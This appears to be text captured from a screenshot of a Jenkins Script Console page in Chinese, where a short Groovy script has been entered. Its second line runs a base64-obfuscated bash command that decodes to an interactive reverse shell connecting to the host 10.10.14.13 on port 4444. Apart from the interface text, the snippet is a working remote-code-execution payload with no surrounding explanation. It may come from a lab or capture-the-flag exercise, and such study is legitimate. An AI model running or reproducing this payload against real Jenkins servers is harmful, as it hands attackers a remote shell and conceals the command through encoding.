 資訊主頁 > 管理 Jenkins > Script Console
管理 Jenkins
我的視景
建置佇列
佇列中沒有建置作業。
建置執行程式狀態
1 閒置
2 閒置
所有外掛程式的 class 都可以使用。已預先 import 了 jenkins.*, jenkins.model.*, hudson.* 及 hudson.model.* 等 package。
1 def sout = new StringBuffer(), serr = new StringBuffer()
2 def proc = 'bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xMy80NDQ0IDA+JjE=}|{base64,-d}|{bash,-i}'.execute()
3 proc.consumeProcessOutput(sout, serr)
4 proc.waitForOrKill(1000)
5 println "out> $sout err> $serr"
執行